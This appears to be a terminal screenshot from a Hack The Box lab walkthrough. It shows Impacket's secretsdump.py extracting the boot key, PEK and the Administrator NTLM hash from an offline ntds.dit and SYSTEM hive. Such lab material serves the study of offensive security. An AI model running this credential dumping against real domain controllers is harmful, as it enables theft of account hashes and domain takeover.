 [eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/cicada]
[★]$ secretsdump.py local -system system -ntds ntds.dit
Impacket v0.13.0.dev0+20250206.100953.075f2b1 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x3c2b033757a49110a9ee680b46e8d620
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: f954f575c626d6afe06c2b80cc2185e6
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b87e7c93a3e8a0ea4a581937016f341:::